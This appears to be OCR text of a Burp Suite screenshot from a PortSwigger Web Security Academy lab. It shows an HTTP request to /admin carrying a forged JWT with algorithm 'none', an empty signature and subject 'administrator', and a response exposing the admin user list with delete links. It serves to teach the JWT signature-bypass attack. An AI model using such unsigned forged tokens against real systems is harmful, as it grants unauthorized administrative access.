 Send Cancel < > Target: https://0a9e0028036167bec0a77d62003e004e.web
Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: 0a9e0028036167bec0a77d62003e004e.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0
b3IiLCJleHAiOjE2NTk5ODk3OTV9.
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
{ ;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9e0028036167bec0a77d62003e004e.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Render \n Actions
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>